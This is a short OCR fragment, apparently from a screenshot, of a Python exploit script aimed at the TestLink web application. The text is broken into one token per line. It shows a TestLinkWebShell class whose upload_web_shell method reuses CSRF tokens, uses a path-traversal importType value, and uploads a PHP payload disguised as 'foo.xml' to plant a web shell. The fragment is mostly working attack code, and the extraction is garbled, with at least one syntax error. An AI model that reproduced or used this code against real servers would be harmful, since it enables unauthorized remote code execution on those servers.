
else
:
raise
 Exception
(
'Error 
loading mainPage.php iframe contents'
)
else
:
raise
Exception
(
'Authentication failed'
)
def
upload_web_shell
(
self
)
:
		files 
=
[
(
'CSRFName'
,
(
None
,
self
.
csrf_name
)
)
,
(
'CSRFToken'
,
(
None
,
self
.
csrf_token
)
)
,
(
'importType'
,
(
None
,
f
'/../../../{TestLinkWebShell.uploadPath}'
)
)
(
'MAX_FILE_SIZE'
,
(
None
,
'409600'
)
)
,
(
'uploadedFile'
,
(
'foo.xml'
,
TestLinkWebShell
.
payloadPHP
)
)
,